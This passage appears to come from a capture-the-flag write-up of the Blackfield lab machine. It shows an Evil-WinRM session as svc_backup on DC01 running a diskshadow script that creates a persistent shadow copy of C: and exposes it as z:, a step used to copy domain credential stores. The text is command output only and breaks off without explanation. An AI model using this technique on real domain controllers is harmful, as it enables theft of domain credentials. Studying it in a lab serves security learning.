 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> diskshadow /s .\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  5/9/2023 3:36:42 PM

-> set context persistent nowriters
-> add volume c: alias someAlias
-> set metadata c:\programdata\df.cab
The existing file will be overwritten.
-> set verbose on
-> create

Alias someAlias for shadow ID {2eaf5dd5-8281-476b-bb5e-952e028169b6} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {5d867aa3-dd3c-4d22-b6cb-4cf719e3f8e5} set as environment variable.
Inserted file Manifest.xml into .cab file df.cab
Inserted file Dis30D6.tmp into .cab file df.cab

Querying all shadow copies with the shadow copy set ID {5d867aa3-dd3c-4d22-b6cb-4cf719e3f8e5}

* Shadow copy ID = {2eaf5dd5-8281-476b-bb5e-952e028169b6} %someAlias%
- Shadow copy set: {5d867aa3-dd3c-4d22-b6cb-4cf719e3f8e5} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 5/9/2023 3:36:43 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {2eaf5dd5-8281-476b-bb5e-952e028169b6}
The shadow copy was successfully exposed as z:\.
-> reset